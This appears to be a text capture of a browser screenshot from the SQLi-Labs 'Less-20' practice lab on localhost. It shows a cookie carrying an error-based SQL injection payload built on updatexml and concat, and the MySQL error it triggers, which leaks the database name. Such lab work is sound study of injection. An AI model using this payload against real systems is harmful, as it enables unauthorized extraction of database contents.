 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://localhost/Less-20/index.php
-
+
Enable Post data Enable Referrer
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
OUR COOKIE : uname = admin' and (updatexml(1,concat(0x3a,(select database())),1)) # and expires: Sat 08 Feb
2020 - 10:07:30
Issue with your mysql: XPATH syntax error: ':security'